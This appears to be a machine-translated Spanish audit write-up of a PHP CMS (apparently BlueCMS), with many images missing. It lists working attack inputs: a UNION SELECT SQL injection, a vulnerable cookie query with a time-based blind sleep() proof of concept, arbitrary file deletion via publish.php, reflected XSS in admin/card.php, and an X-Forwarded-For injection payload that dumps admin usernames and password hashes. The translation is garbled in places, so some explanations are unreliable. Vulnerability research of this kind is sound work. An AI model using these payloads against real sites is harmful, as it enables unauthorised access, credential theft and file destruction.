



ad_js inyección sql

inyección numérica

1%20union%20select%201,2,3,4,5,6,(select%20user())



common.inc.php inyección SQL

En este documento incluye, debe ser la base de alguna función o configuración, por lo que cualquier documento que contenga este puede ser inyectado emmm



encontrar publish.php, solo contiene el archivo de



punto de inyección common.inc.php:

if(!$_SESSION['user_id'])

{

if($_COOKIE['BLUE']['user_id'] && $_COOKIE['BLUE']['user_name'] && $_COOKIE['BLUE']['user_pwd'])

{

if(check_cookie($_COOKIE['BLUE']['user_name'], $_COOKIE['BLUE']['user_pwd']))

{

update_user_info($_COOKIE['BLUE']['user_name']);

}

}

else if($_COOKIE['BLUE']['user_name'])

{

$user_name = $_COOKIE['BLUE']['user_name'];

$user = $db->query("SELECT COUNT(*) AS num FROM ".table('user')." WHERE user_name='$user_name'");Si no puede ver el aterrizaje, y sólo $ _COOKIE [ 'BLUE'] [ 'nombre_usuario'] tiene un valor, será de consultas SQL, pero parece que sólo puede persianas



saltar automáticamente a la página de destino después de un retraso, con el fin de ver el Saltar por primera vez claramente anotada:

nada de filtrado, retardo éxito

poc:

BLUE[user_name]:w4'and if(((ascii(mid((select database()),1,1)))=98),sleep(3),0)#publish.php eliminar cualquier archivo



En la línea 316:

parámetros controlables $ acto:









la mencionada identificación también controlable, crear una página de prueba:



publish.php?act=del_pic&id=test.phpVisita de nuevo:

en los archivos borrados tienen una gran cantidad de columnas en este caso que ~

user.php XSS

Hay XSS-mail a







admin / card.php XSS (tipo de reflexión)

Sin Filtro en la salida directa, por lo que sólo puede bombardear

name=<script>alert(1)</script>&value=1&price=1&act=do_edit&id=1



archivo contiene user.php

Este contiene un punto controlable, pero sobre todo detrás de la index.php, 00% de truncamiento no tiene éxito, que hace referencia al artículo de línea, la

La longitud máxima es de 256 bytes de directorio en Windows, Linux longitud máxima de directorio de 4096 bytes

Ideas, versión 5.2, pero no cómo están incluidos, que representan el hoyo



inyección comment.php xff

carga útil;

1','1'),('','1','2','1','6',(select concat(admin_name,':',pwd) from blue_admin),'1','1



tpl_manage.php modificar cualquier archivo

